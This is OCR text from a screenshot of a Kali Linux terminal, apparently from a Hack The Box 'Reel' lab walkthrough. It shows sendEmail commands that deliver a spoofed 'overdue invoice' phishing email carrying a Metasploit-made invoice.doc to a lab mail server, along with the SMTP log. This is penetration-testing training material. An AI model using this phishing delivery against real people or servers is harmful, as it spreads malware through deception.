 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
reel : sendEmail -f mo — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop/reel]
└─$ sendEmail -f motasem@megabank.com -t nico@megabank.com -u "Invoice Attached" -m "You are overdue payment" -a ~/home/kali/.msf4/local/invoice.
doc -s 10.10.10.77 -v
Mar 08 08:38:02 kali sendEmail[1965]: ERROR => The attachment [/home/kali/home/kali/.msf4/local/invoice.doc] doesn't exist!
Mar 08 08:38:02 kali sendEmail[1965]: HINT => Try specifying the full path to the file or reading extended help with "--help message"
┌──(kali㉿kali)-[~/Desktop/reel]
└─$ sendEmail -f motasem@megabank.com -t nico@megabank.com -u "Invoice Attached" -m "You are overdue payment" -a /home/kali/.msf4/local/invoice.d
oc -s 10.10.10.77 -v
Mar 08 08:38:22 kali sendEmail[1968]: DEBUG => Connecting to 10.10.10.77:25
Mar 08 08:38:22 kali sendEmail[1968]: DEBUG => My IP address is: 10.10.14.4
Mar 08 08:38:22 kali sendEmail[1968]: SUCCESS => Received: 220 Mail Service ready
Mar 08 08:38:22 kali sendEmail[1968]: INFO => Sending: EHLO kali
Mar 08 08:38:22 kali sendEmail[1968]: SUCCESS => Received: 250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
Mar 08 08:38:22 kali sendEmail[1968]: INFO => Sending: MAIL FROM:<motasem@megabank.com>
Mar 08 08:38:23 kali sendEmail[1968]: SUCCESS => Received: 250 OK
Mar 08 08:38:23 kali sendEmail[1968]: INFO => Sending: RCPT TO:<nico@megabank.com>
Mar 08 08:38:23 kali sendEmail[1968]: SUCCESS => Received: 250 OK
Mar 08 08:38:23 kali sendEmail[1968]: INFO => Sending: DATA
Mar 08 08:38:23 kali sendEmail[1968]: SUCCESS => Received: 354 OK, send.
Mar 08 08:38:23 kali sendEmail[1968]: INFO => Sending message body
Mar 08 08:38:23 kali sendEmail[1968]: Setting content-type: text/plain
Mar 08 08:38:23 kali sendEmail[1968]: DEBUG => Sending the attachment [/home/kali/.msf4/local/invoice.doc]
- : sudo openvpn reel : zsh reel : ruby reel : sendEmail -f mo
8:38 AM
3/8/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
59°F
Partly sunny
Search
ENG
US
4:38 PM
3/8/2023